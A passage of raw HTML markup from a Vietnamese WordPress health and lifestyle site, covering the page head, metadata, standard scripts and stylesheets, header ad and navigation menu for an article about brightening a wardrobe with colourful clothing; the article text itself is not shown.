

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suckhoevadansinh.com/lam-moi-tu-do-bang-gam-mau-bat-mat.html
body_size: 17182
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="vi"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="vi"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="vi"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://suckhoevadansinh.com/xmlrpc.php"/>

		<title>Làm mới tủ đồ bằng gam màu bắt mắt &#8211; Sức Khỏe và Dân Sinh</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="vi"/>
<meta property="og:site_name" content="Sức Khỏe và Dân Sinh"/>
<meta property="og:url" content="https://suckhoevadansinh.com/lam-moi-tu-do-bang-gam-mau-bat-mat.html"/>
<meta property="og:title" content="Làm mới tủ đồ bằng gam màu bắt mắt"/>
<meta property="og:image" content="https://suckhoevadansinh.com/wp-content/uploads/2021/07/top1-1626229888-5852-1626230607-1.jpg"/>
<meta property="article:section" content="Làm đẹp"/>
<meta property="og:description" content="Những tông màu tươi sáng của trang phục sẽ giúp tinh thần phái đẹp phấn chấn, lạc quan hơn thay vì chỉ trung thành với tông - trắng đen tối giản.Không cần sử dụng trang phục gam màu quá sặc sỡ, phái đẹp vẫn có thể giúp mình nổi bật với các kiểu váy á"/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://suckhoevadansinh.com/lam-moi-tu-do-bang-gam-mau-bat-mat.html"/>
<meta name="twitter:title" content="Làm mới tủ đồ bằng gam màu bắt mắt"/>
<meta name="twitter:description" content="Những tông màu tươi sáng của trang phục sẽ giúp tinh thần phái đẹp phấn chấn, lạc quan hơn thay vì chỉ trung thành với tông - trắng đen tối giản.Không cần sử dụng trang phục gam màu quá sặc sỡ, phái đẹp vẫn có thể giúp mình nổi bật với các kiểu váy á"/>
<meta name="twitter:image" content="https://suckhoevadansinh.com/wp-content/uploads/2021/07/top1-1626229888-5852-1626230607-1.jpg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Sức Khỏe và Dân Sinh &raquo;" href="https://suckhoevadansinh.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; Dòng bình luận" href="https://suckhoevadansinh.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; Làm mới tủ đồ bằng gam màu bắt mắt Dòng bình luận" href="https://suckhoevadansinh.com/lam-moi-tu-do-bang-gam-mau-bat-mat.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/suckhoevadansinh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://suckhoevadansinh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bf-slick-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/slick.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/pretty-photo.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='bs-icons-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/bs-icons.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/css/theme-libs.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/style-7.11.0.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,700,900,500,400italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-theme-online-magazine-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/styles/online-magazine/style.min.css?ver=7.11.0' type='text/css' media='all' />
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/foxtool/link/index.js?ver=2.3.1" id="index-ft-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://suckhoevadansinh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://suckhoevadansinh.com/wp-json/wp/v2/posts/19201" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suckhoevadansinh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://suckhoevadansinh.com/lam-moi-tu-do-bang-gam-mau-bat-mat.html" />
<link rel='shortlink' href='https://suckhoevadansinh.com/?p=19201' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2Flam-moi-tu-do-bang-gam-mau-bat-mat.html" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2Flam-moi-tu-do-bang-gam-mau-bat-mat.html&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
    },
    "url": "https://suckhoevadansinh.com/",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "alternateName": "",
    "url": "https://suckhoevadansinh.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "L\u00e0m m\u1edbi t\u1ee7 \u0111\u1ed3 b\u1eb1ng gam m\u00e0u b\u1eaft m\u1eaft",
    "description": "Nh\u1eefng t\u00f4ng m\u00e0u t\u01b0\u01a1i s\u00e1ng c\u1ee7a trang ph\u1ee5c s\u1ebd gi\u00fap tinh th\u1ea7n ph\u00e1i \u0111\u1eb9p ph\u1ea5n ch\u1ea5n, l\u1ea1c quan h\u01a1n thay v\u00ec ch\u1ec9 trung th\u00e0nh v\u1edbi t\u00f4ng - tr\u1eafng \u0111en t\u1ed1i gi\u1ea3n.Kh\u00f4ng c\u1ea7n s\u1eed d\u1ee5ng trang ph\u1ee5c gam m\u00e0u qu\u00e1 s\u1eb7c s\u1ee1, ph\u00e1i \u0111\u1eb9p v\u1eabn c\u00f3 th\u1ec3 gi\u00fap m\u00ecnh n\u1ed5i b\u1eadt v\u1edbi c\u00e1c ki\u1ec3u v\u00e1y \u00e1",
    "datePublished": "2023-07-01",
    "dateModified": "2023-07-01",
    "author": {
        "@type": "Person",
        "@id": "#person-LanAnh",
        "name": "Lan Anh"
    },
    "image": "https://suckhoevadansinh.com/wp-content/uploads/2021/07/top1-1626229888-5852-1626230607-1.jpg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://suckhoevadansinh.com/lam-moi-tu-do-bang-gam-mau-bat-mat.html"
}</script>
<link rel='stylesheet' id='7.11.0-1763804185' href='https://suckhoevadansinh.com/wp-content/bs-booster-cache/49543909d035fb04791b0ee1d1e40cf4.css' type='text/css' media='all' />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="wp-singular post-template-default single single-post postid-19201 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-online-magazine active-light-box active-top-line ltr close-rh page-layout-2-col page-layout-2-col-right boxed active-sticky-sidebar main-menu-sticky main-menu-boxed active-ajax-search single-prim-cat-1 single-cat-1  bs-hide-ha wpb-js-composer js-comp-ver-6.7.0 vc_responsive bs-ll-a" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<span class="canvas-close"><i></i></span>
					<div class="off-canvas-header">
									<div class="logo">

						<a href="https://suckhoevadansinh.com/">
							<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
							     alt="Sức Khỏe và Dân Sinh">
						</a>
					</div>
									<div class="site-description"></div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://suckhoevadansinh.com">
					<input type="text" name="s" value=""
					       placeholder="Tìm kiếm...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<div class="off-canvas-menu">
				<div class="off-canvas-menu-fallback"></div>
			</div>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
					<p><br data-mce-bogus="1"></p>
				</div>
			</div>
				</div>
</div>
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-4">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
					<img id="site-logo" src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
			     alt="Sức khỏe và dân sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />

			<span class="site-title">Sức khỏe và dân sinh - </span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
															<div class="sidebar-col col-xs-8">
									<div class="col-inside">
										<aside id="sidebar" class="sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
											<div class="uykmqcab uykmqcab-pubadban uykmqcab-show-desktop uykmqcab-show-tablet-portrait uykmqcab-show-tablet-landscape uykmqcab-show-phone uykmqcab-loc-header_aside_logo uykmqcab-align-right uykmqcab-column-1 uykmqcab-clearfix no-bg-box-model"><div id="uykmqcab-42-1692399410" class="uykmqcab-container uykmqcab-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="42" data-type="image"><a itemprop="url" class="uykmqcab-link" href="https://blogbauda.blogspot.com" target="_blank" ><img class="uykmqcab-image" src="https://kinhtevaphapluat.com.vn/wp-content/uploads/2021/01/news-today-728x90-header.jpg" alt="Inline Header" /></a></div></div>										</aside>
									</div>
								</div>
														</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item show-off-canvas menu-actions-btn-width-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-153" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-title-hide better-anim-fade menu-item-153"><a href="https://suckhoevadansinh.com/"><i class="bf-icon  fa fa-home"></i><span class="hidden">Trang chủ</span></a></li>
<li id="menu-item-162" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-14 better-anim-fade menu-item-162"><a href="https://suckhoevadansinh.com/category/tin-tuc"><i class="bf-icon  fa fa-newspaper-o"></i>Tin tức</a></li>
<li id="menu-item-167" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-20 better-anim-fade menu-item-167"><a href="https://suckhoevadansinh.com/category/suc-khoe"><i class="bf-icon  fa fa-heartbeat"></i>Sức khỏe</a></li>
<li id="menu-item-538" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-1 better-anim-fade menu-item-538"><a href="https://suckhoevadansinh.com/category/lam-dep"><i class="bf-icon  fa fa-female"></i>Làm đẹp</a></li>
